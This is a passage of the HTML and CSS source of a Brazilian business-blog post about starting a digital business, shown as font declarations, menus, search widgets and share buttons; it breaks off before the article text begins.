  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://zinenegocios.com.br/site/wp-content/fonts/jost/92zatBhPNqw73oDd4iYl.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://zinenegocios.com.br/site/wp-content/fonts/jost/92zatBhPNqw73ord4iYl.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://zinenegocios.com.br/site/wp-content/fonts/jost/92zatBhPNqw73oTd4g.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://zinenegocios.com.br/site/wp-content/fonts/jost/92zatBhPNqw73oDd4iYl.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://zinenegocios.com.br/site/wp-content/fonts/jost/92zatBhPNqw73ord4iYl.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://zinenegocios.com.br/site/wp-content/fonts/jost/92zatBhPNqw73oTd4g.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://zinenegocios.com.br/site/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuI6fAZJhiI2B.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://zinenegocios.com.br/site/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuI6fAZthiI2B.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://zinenegocios.com.br/site/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuI6fAZNhiI2B.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://zinenegocios.com.br/site/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuI6fAZxhiI2B.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://zinenegocios.com.br/site/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuI6fAZBhiI2B.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://zinenegocios.com.br/site/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuI6fAZFhiI2B.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://zinenegocios.com.br/site/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuI6fAZ9hiA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular post-template-default single single-post postid-3337 single-format-standard wp-embed-responsive wp-theme-networker cs-page-layout-right cs-navbar-sticky-enabled cs-navbar-smart-enabled cs-sticky-sidebar-enabled cs-stick-to-top" data-scheme='default' data-site-scheme='default'>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M8S459S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	<div class="cs-site-overlay"></div>

	<div class="cs-offcanvas">
		<div class="cs-offcanvas__header" data-scheme="default">
			
			<nav class="cs-offcanvas__nav">
						<div class="cs-logo">
			<a class="cs-header__logo cs-logo-default " href="https://zinenegocios.com.br/">
				<img src="https://zinenegocios.com.br/site/wp-content/uploads/2024/04/LOGO_ZINE_NEGOCIOS_NOVA.png"  alt="Zine Negócios" >			</a>

									<a class="cs-header__logo cs-logo-dark " href="https://zinenegocios.com.br/">
							<img src="https://zinenegocios.com.br/site/wp-content/uploads/2024/04/Zine-negocios-fundo-transparente.png"  alt="Zine Negócios" >						</a>
							</div>
		
				<span class="cs-offcanvas__toggle" role="button"><i class="cs-icon cs-icon-x"></i></span>
			</nav>

					</div>
		<aside class="cs-offcanvas__sidebar">
			<div class="cs-offcanvas__inner cs-offcanvas__area cs-widget-area">
				<div class="widget widget_nav_menu cs-d-lg-none"><div class="menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-2205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-2205"><a href="https://zinenegocios.com.br/">Blog</a>
<ul class="sub-menu">
	<li id="menu-item-2196" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2196"><a href="https://zinenegocios.com.br/category/marketing/">Marketing</a></li>
	<li id="menu-item-2197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2197"><a href="https://zinenegocios.com.br/category/vendas/">Vendas</a></li>
	<li id="menu-item-2200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2200"><a href="https://zinenegocios.com.br/category/financas/">Finanças</a></li>
	<li id="menu-item-2199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2199"><a href="https://zinenegocios.com.br/category/carreira/">Carreira</a></li>
	<li id="menu-item-2198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2198"><a href="https://zinenegocios.com.br/category/tecnologia/">Tecnologia</a></li>
	<li id="menu-item-2201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2201"><a href="https://zinenegocios.com.br/category/eventos/">Eventos</a></li>
</ul>
</li>
<li id="menu-item-2203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2203"><a href="https://zinenegocios.com.br/category/programa-zine-negocios/">Programa</a></li>
<li id="menu-item-2210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2210"><a href="https://zinenegocios.com.br/category/podcasts/">Podcasts</a></li>
<li id="menu-item-2202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2202"><a href="https://zinenegocios.com.br/category/clientes-zine/">Cases</a></li>
<li id="menu-item-2824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2824"><a href="https://material.zinecultural.com/anuncie">Anuncie</a></li>
<li id="menu-item-2236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2236"><a href="https://zinenegocios.com.br/contact-form/">Fale Conosco</a></li>
</ul></div></div>
							</div>
		</aside>
	</div>
	
<div id="page" class="cs-site">

	
	<div class="cs-site-inner">

		
		
<header class="cs-header cs-header-stretch cs-header-one" data-scheme="default">
	<div class="cs-container">
		<div class="cs-header__inner cs-header__inner-desktop">
			<div class="cs-header__col cs-col-left">
								<span class="cs-header__offcanvas-toggle  cs-d-lg-none" role="button">
					<span></span>
				</span>
					<div class="cs-logo">
			<a class="cs-header__logo cs-logo-default " href="https://zinenegocios.com.br/">
				<img src="https://zinenegocios.com.br/site/wp-content/uploads/2024/04/LOGO_ZINE_NEGOCIOS_NOVA.png"  alt="Zine Negócios" >			</a>

									<a class="cs-header__logo cs-logo-dark " href="https://zinenegocios.com.br/">
							<img src="https://zinenegocios.com.br/site/wp-content/uploads/2024/04/Zine-negocios-fundo-transparente.png"  alt="Zine Negócios" >						</a>
							</div>
		<nav class="cs-header__nav"><ul id="menu-primary-1" class="cs-header__nav-inner"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-2205"><a href="https://zinenegocios.com.br/"><span>Blog</span></a>
<ul class="sub-menu" data-scheme="default">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2196"><a href="https://zinenegocios.com.br/category/marketing/">Marketing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2197"><a href="https://zinenegocios.com.br/category/vendas/">Vendas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2200"><a href="https://zinenegocios.com.br/category/financas/">Finanças</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2199"><a href="https://zinenegocios.com.br/category/carreira/">Carreira</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2198"><a href="https://zinenegocios.com.br/category/tecnologia/">Tecnologia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2201"><a href="https://zinenegocios.com.br/category/eventos/">Eventos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2203"><a href="https://zinenegocios.com.br/category/programa-zine-negocios/"><span>Programa</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2210"><a href="https://zinenegocios.com.br/category/podcasts/"><span>Podcasts</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2202"><a href="https://zinenegocios.com.br/category/clientes-zine/"><span>Cases</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2824"><a href="https://material.zinecultural.com/anuncie"><span>Anuncie</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2236"><a href="https://zinenegocios.com.br/contact-form/"><span>Fale Conosco</span></a></li>
</ul></nav>			</div>
			<div class="cs-header__col cs-col-right">
							<span role="button" class="cs-header__scheme-toggle cs-site-scheme-toggle">
				<span class="cs-header__scheme-toggle-element"></span>
				<span class="cs-header__scheme-toggle-label">dark</span>
			</span>
				<span class="cs-header__search-toggle" role="button">
			<i class="cs-icon cs-icon-search"></i>
		</span>
					</div>
		</div>

		
<div class="cs-header__inner cs-header__inner-mobile">
	<div class="cs-header__col cs-col-left">
						<span class="cs-header__offcanvas-toggle  cs-d-lg-none" role="button">
					<span></span>
				</span>
				</div>
	<div class="cs-header__col cs-col-center">
				<div class="cs-logo">
			<a class="cs-header__logo cs-logo-default " href="https://zinenegocios.com.br/">
				<img src="https://zinenegocios.com.br/site/wp-content/uploads/2024/04/LOGO_ZINE_NEGOCIOS_NOVA.png"  alt="Zine Negócios" >			</a>

									<a class="cs-header__logo cs-logo-dark " href="https://zinenegocios.com.br/">
							<img src="https://zinenegocios.com.br/site/wp-content/uploads/2024/04/Zine-negocios-fundo-transparente.png"  alt="Zine Negócios" >						</a>
							</div>
			</div>
	<div class="cs-header__col cs-col-right">
				<span role="button" class="cs-header__scheme-toggle cs-header__scheme-toggle-mobile cs-site-scheme-toggle">
			<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-sun"></i>
			<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-moon"></i>
		</span>
						<span class="cs-header__search-toggle" role="button">
			<i class="cs-icon cs-icon-search"></i>
		</span>
			</div>
</div>
	</div>

	
<div class="cs-search" data-scheme="default">
	<div class="cs-container">
		<form role="search" method="get" class="cs-search__nav-form" action="https://zinenegocios.com.br/">
			<div class="cs-search__group">
				<button class="cs-search__submit">
					<i class="cs-icon cs-icon-search"></i>
				</button>

				<input data-swpparentel=".cs-header .cs-search-live-result" required class="cs-search__input" data-swplive="true" type="search" value="" name="s" placeholder="O que você procura?">

				<button class="cs-search__close">
					<i class="cs-icon cs-icon-x"></i>
				</button>
			</div>
		</form>

		<div class="cs-search__content">
								<div class="cs-search__posts-wrapper">
						<h5 class="cs-section-heading cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft  "><span class="cnvs-section-title"><span><span class="cs-section-subheadings">Hand-Picked</span> Top-Read Stories</span></span></h5>
						<div class="cs-search__posts">
															<article class="post-6133 post type-post status-publish format-standard has-post-thumbnail category-programa-zine-negocios category-sem-categoria cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
																					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-square" data-scheme="inverse">
												<div class="cs-overlay-background cs-overlay-transparent">
													<img width="110" height="110" src="https://zinenegocios.com.br/site/wp-content/uploads/2026/01/amargen-110x110.png" class="attachment-csco-small size-csco-small wp-post-image" alt="" decoding="async" srcset="https://zinenegocios.com.br/site/wp-content/uploads/2026/01/amargen-110x110.png 110w, https://zinenegocios.com.br/site/wp-content/uploads/2026/01/amargen-150x150.png 150w, https://zinenegocios.com.br/site/wp-content/uploads/2026/01/amargen-80x80.png 80w" sizes="(max-width: 110px) 100vw, 110px" />												</div>

												<a href="https://zinenegocios.com.br/programa-zine-negocios-instituto-amargen/" class="cs-overlay-link"></a>
											</div>
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="https://zinenegocios.com.br/programa-zine-negocios-instituto-amargen/">Programa Zine Negócios: Instituto Amargen</a></h6>
											<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://zinenegocios.com.br/category/programa-zine-negocios/" rel="category tag">Programa</a></li>
	<li><a href="https://zinenegocios.com.br/category/sem-categoria/" rel="category tag">Sem categoria</a></li></ul></div><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://zinenegocios.com.br/author/zinenegocios/" title="View all posts by Geovana Santiago"><span class="cs-by">by</span><span class="cs-author">Geovana Santiago</span></a></div><div class="cs-meta-date">27 de janeiro de 2026</div><div class="cs-meta-reading-time"><span class="cs-meta-icon"><i class="cs-icon cs-icon-clock"></i></span>3 minute read</div><div class="cs-meta-comments"><span class="cs-meta-icon"><i class="cs-icon cs-icon-message-square"></i></span><a href="https://zinenegocios.com.br/programa-zine-negocios-instituto-amargen/#respond" class="comments-link" >No comments</a></div></div>										</div>
									</div>
								</article>
															<article class="post-6110 post type-post status-publish format-standard has-post-thumbnail category-carreira category-eventos cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
																					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-square" data-scheme="inverse">
												<div class="cs-overlay-background cs-overlay-transparent">
													<img width="110" height="110" src="https://zinenegocios.com.br/site/wp-content/uploads/2026/01/carol-portilho-110x110.png" class="attachment-csco-small size-csco-small wp-post-image" alt="" decoding="async" srcset="https://zinenegocios.com.br/site/wp-content/uploads/2026/01/carol-portilho-110x110.png 110w, https://zinenegocios.com.br/site/wp-content/uploads/2026/01/carol-portilho-150x150.png 150w, https://zinenegocios.com.br/site/wp-content/uploads/2026/01/carol-portilho-80x80.png 80w" sizes="(max-width: 110px) 100vw, 110px" />												</div>

												<a href="https://zinenegocios.com.br/carol-portilho-comunicacao-estrategica/" class="cs-overlay-link"></a>
											</div>
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="https://zinenegocios.com.br/carol-portilho-comunicacao-estrategica/">Carol Portilho traz para JF a Imersão Códigos da Comunicação</a></h6>
											<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://zinenegocios.com.br/category/carreira/" rel="category tag">Carreira</a></li>
	<li><a href="https://zinenegocios.com.br/category/eventos/" rel="category tag">Eventos</a></li></ul></div><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://zinenegocios.com.br/author/zinenegocios/" title="View all posts by Geovana Santiago"><span class="cs-by">by</span><span class="cs-author">Geovana Santiago</span></a></div><div class="cs-meta-date">16 de janeiro de 2026</div><div class="cs-meta-reading-time"><span class="cs-meta-icon"><i class="cs-icon cs-icon-clock"></i></span>1 minute read</div><div class="cs-meta-comments"><span class="cs-meta-icon"><i class="cs-icon cs-icon-message-square"></i></span><a href="https://zinenegocios.com.br/carol-portilho-comunicacao-estrategica/#respond" class="comments-link" >No comments</a></div></div>										</div>
									</div>
								</article>
															<article class="post-6020 post type-post status-publish format-standard has-post-thumbnail category-publieditorial cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
																					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-square" data-scheme="inverse">
												<div class="cs-overlay-background cs-overlay-transparent">
													<img width="110" height="110" src="https://zinenegocios.com.br/site/wp-content/uploads/2025/12/gtcon-site-110x110.png" class="attachment-csco-small size-csco-small wp-post-image" alt="" decoding="async" srcset="https://zinenegocios.com.br/site/wp-content/uploads/2025/12/gtcon-site-110x110.png 110w, https://zinenegocios.com.br/site/wp-content/uploads/2025/12/gtcon-site-150x150.png 150w, https://zinenegocios.com.br/site/wp-content/uploads/2025/12/gtcon-site-80x80.png 80w" sizes="(max-width: 110px) 100vw, 110px" />												</div>

												<a href="https://zinenegocios.com.br/gtcon-brasil-contabilidade/" class="cs-overlay-link"></a>
											</div>
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="https://zinenegocios.com.br/gtcon-brasil-contabilidade/">Coragem para empreender: a trajetória da Gtcon Brasil Contabilidade</a></h6>
											<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://zinenegocios.com.br/category/publieditorial/" rel="category tag">Publieditorial</a></li></ul></div><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://zinenegocios.com.br/author/zinenegocios/" title="View all posts by Geovana Santiago"><span class="cs-by">by</span><span class="cs-author">Geovana Santiago</span></a></div><div class="cs-meta-date">14 de janeiro de 2026</div><div class="cs-meta-reading-time"><span class="cs-meta-icon"><i class="cs-icon cs-icon-clock"></i></span>3 minute read</div><div class="cs-meta-comments"><span class="cs-meta-icon"><i class="cs-icon cs-icon-message-square"></i></span><a href="https://zinenegocios.com.br/gtcon-brasil-contabilidade/#respond" class="comments-link" >No comments</a></div></div>										</div>
									</div>
								</article>
													</div>
					</div>
					
								<div class="cs-search__tags-wrapper">
						<h5 class="cs-section-heading cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft  "><span class="cnvs-section-title"><span><span class="cs-section-subheadings">Trending</span> Tags</span></span></h5>
						<div class="cs-search__tags">
							<ul>
																	<li>
										<a href="https://zinenegocios.com.br/tag/wagner-nepomuceno/" rel="tag">
											Wagner Nepomuceno										</a>
									</li>
																	<li>
										<a href="https://zinenegocios.com.br/tag/vitor-pecanha/" rel="tag">
											Vitor Peçanha										</a>
									</li>
																	<li>
										<a href="https://zinenegocios.com.br/tag/vendas-complexas/" rel="tag">
											Vendas Complexas										</a>
									</li>
																	<li>
										<a href="https://zinenegocios.com.br/tag/vendas-b2b/" rel="tag">
											Vendas B2B										</a>
									</li>
																	<li>
										<a href="https://zinenegocios.com.br/tag/vendas/" rel="tag">
											vendas										</a>
									</li>
																	<li>
										<a href="https://zinenegocios.com.br/tag/vantagens-do-consorcio-sicoob-divicred-consorcio-carta-de-credito-taxa-de-administracao/" rel="tag">
											vantagens do consórcio; sicoob divicred; consórcio; carta de crédito; taxa de administração										</a>
									</li>
																	<li>
										<a href="https://zinenegocios.com.br/tag/vantagens-do-consorcio/" rel="tag">
											vantagens do consórcio										</a>
									</li>
																	<li>
										<a href="https://zinenegocios.com.br/tag/the-dogs/" rel="tag">
											The Dogs										</a>
									</li>
																	<li>
										<a href="https://zinenegocios.com.br/tag/tendencias-mercado-de-trabalho-2025/" rel="tag">
											tendências mercado de trabalho 2025										</a>
									</li>
																	<li>
										<a href="https://zinenegocios.com.br/tag/tendencias-de-gestao-de-pessoas-2025/" rel="tag">
											tendências de gestão de pessoas 2025										</a>
									</li>
															</ul>
						</div>
					</div>
					
			<div class="cs-search-live-result"></div>
		</div>
	</div>
</div>
</header>

		
		<main id="main" class="cs-site-primary">

			
			<div class="cs-site-content cs-sidebar-enabled cs-sidebar-right cs-metabar-enabled section-heading-default-style-1">

						<div class="cs-entry__media-large cs-video-wrap">
			<div class="cs-entry__media-inner">
				<div class="cs-entry__media-wrap cs-overlay-ratio cs-ratio-wide">
					<figure class="cs-entry__overlay-bg">
						<img width="1536" height="819" src="https://zinenegocios.com.br/site/wp-content/uploads/2022/07/negocios-digitais-3.jpg" class="attachment-csco-extra-large size-csco-extra-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://zinenegocios.com.br/site/wp-content/uploads/2022/07/negocios-digitais-3.jpg 1536w, https://zinenegocios.com.br/site/wp-content/uploads/2022/07/negocios-digitais-3-300x160.jpg 300w, https://zinenegocios.com.br/site/wp-content/uploads/2022/07/negocios-digitais-3-1024x546.jpg 1024w, https://zinenegocios.com.br/site/wp-content/uploads/2022/07/negocios-digitais-3-768x410.jpg 768w, https://zinenegocios.com.br/site/wp-content/uploads/2022/07/negocios-digitais-3-380x203.jpg 380w, https://zinenegocios.com.br/site/wp-content/uploads/2022/07/negocios-digitais-3-550x293.jpg 550w, https://zinenegocios.com.br/site/wp-content/uploads/2022/07/negocios-digitais-3-800x427.jpg 800w, https://zinenegocios.com.br/site/wp-content/uploads/2022/07/negocios-digitais-3-1160x619.jpg 1160w" sizes="(max-width: 1536px) 100vw, 1536px" />
											</figure>
				</div>
			</div>
		</div>
	
				<div class="cs-container">

					
					<div id="content" class="cs-main-content">

						
<div id="primary" class="cs-content-area">

	
	<div class="cs-entry__header cs-entry__header-large cs-video-wrap">
		<div class="cs-entry__header-inner">
			<div class="cs-entry__header-info">
				<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://zinenegocios.com.br/category/inovacao/" rel="category tag">Inovação</a></li>
	<li><a href="https://zinenegocios.com.br/category/marketing/" rel="category tag">Marketing</a></li></ul></div><div class="cs-meta-reading-time"><span class="cs-meta-icon"><i class="cs-icon cs-icon-clock"></i></span>5 minute read</div></div><h1 class="cs-entry__title"><span>Negócios Digitais: 5 passos para começar o seu</span></h1>			<div class="cs-entry__details cs-entry__header-details">
									<div class="cs-entry__details-data">
																<a class="cs-author-avatar" href="https://zinenegocios.com.br/author/iurifontana/"><img alt='' src='https://secure.gravatar.com/avatar/d80f3247ffc01ce2f095f8bc8e74b0b3854ab14cf2903e0b62b6850ff3d7115c?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d80f3247ffc01ce2f095f8bc8e74b0b3854ab14cf2903e0b62b6850ff3d7115c?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/></a>
															<div class="cs-entry__details-meta">
							<div class="cs-entry__author-meta"><a href="https://zinenegocios.com.br/author/iurifontana/">Iuri Fontana</a></div><div class="cs-entry__post-meta" ><div class="cs-meta-date">4 de julho de 2022</div></div>						</div>
					</div>
				
				
									<div class="cs-entry__share-buttons">
								<div class="pk-share-buttons-wrap pk-share-buttons-layout-simple pk-share-buttons-scheme-simple-light pk-share-buttons-has-counts pk-share-buttons-post-header pk-share-buttons-mode-php pk-share-buttons-mode-rest" data-post-id="3337" data-share-url="https://zinenegocios.com.br/negocios-digitais/" >

			
			<div class="pk-share-buttons-items">

										<div class="pk-share-buttons-item pk-share-buttons-facebook pk-share-buttons-no-count" data-id="facebook">

							<a href="https://www.facebook.com/sharer.php?u=https://zinenegocios.com.br/negocios-digitais/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-facebook"></i>
								
								
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-twitter pk-share-buttons-no-count" data-id="twitter">

							<a href="https://twitter.com/share?&text=Neg%C3%B3cios%20Digitais%3A%205%20passos%20para%20come%C3%A7ar%20o%20seu&url=https://zinenegocios.com.br/negocios-digitais/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-twitter"></i>
								
								
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-pinterest pk-share-buttons-no-count" data-id="pinterest">

							<a href="https://pinterest.com/pin/create/bookmarklet/?url=https://zinenegocios.com.br/negocios-digitais/&media=https://zinenegocios.com.br/site/wp-content/uploads/2022/07/negocios-digitais-3-1024x546.jpg" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-pinterest"></i>
								
								
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
								</div>
		</div>
						</div>
							</div>
						</div>

			
					</div>
	</div>


	
		
			
<div class="cs-entry__wrap">

	
	<div class="cs-entry__container">

						<div class="cs-entry__metabar">
					<div class="cs-entry__metabar-inner">
								<div class="pk-share-buttons-wrap pk-share-buttons-layout-simple pk-share-buttons-scheme-simple-light pk-share-buttons-has-counts pk-share-buttons-has-total-counts pk-share-buttons-metabar-post pk-share-buttons-mode-php pk-share-buttons-mode-rest" data-post-id="3337" data-share-url="https://zinenegocios.com.br/negocios-digitais/" >

							<div class="pk-share-buttons-total pk-share-buttons-total-no-count">
												<div class="pk-share-buttons-title pk-font-primary">Total</div>
							<div class="pk-share-buttons-count pk-font-heading">0</div>
							<div class="pk-share-buttons-label pk-font-secondary">Shares</div>
										</div>
				
			<div class="pk-share-buttons-items">

										<div class="pk-share-buttons-item pk-share-buttons-facebook pk-share-buttons-no-count" data-id="facebook">

							<a href="https://www.facebook.com/sharer.php?u=https://zinenegocios.com.br/negocios-digitais/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-facebook"></i>
								
								
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-twitter pk-share-buttons-no-count" data-id="twitter">

							<a href="https://twitter.com/share?&text=Neg%C3%B3cios%20Digitais%3A%205%20passos%20para%20come%C3%A7ar%20o%20seu&url=https://zinenegocios.com.br/negocios-digitais/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-twitter"></i>
								
								
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-pinterest pk-share-buttons-no-count" data-id="pinterest">

							<a href="https://pinterest.com/pin/create/bookmarklet/?url=https://zinenegocios.com.br/negocios-digitais/&media=https://zinenegocios.com.br/site/wp-content/uploads/2022/07/negocios-digitais-3-1024x546.jpg" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-pinterest"></i>
								
								
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
								</div>
		</div>
						</div>
				</div>
				
		<div class="cs-entry__content-wrap">
			
			<div class="entry-content">
				
